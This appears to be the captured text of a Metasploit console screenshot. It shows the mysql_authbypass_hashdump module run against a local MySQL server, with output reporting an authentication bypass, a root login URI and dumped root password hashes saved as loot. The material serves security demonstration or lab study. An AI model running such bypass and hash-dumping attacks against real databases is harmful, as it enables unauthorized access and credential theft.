 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 127.0.0.1:3306 - 127.0.0.1:3306 The server allows logins, proceeding with bypass
test
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Successfully bypassed authentication after 32
attempts. URI: mysql://root:bTASV@127.0.0.1:3306
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Successfully exploited the authentication bypass
flaw, dumping hashes...
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Hash Table has been saved:
/Users/sec/.msf4/loot/20201119120644_default_127.0.0.1_mysql.hashes_127167.txt
[*] 127.0.0.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed